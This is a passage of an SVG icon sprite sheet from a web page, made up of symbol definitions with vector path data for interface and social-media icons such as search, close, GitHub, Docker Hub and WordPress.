1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 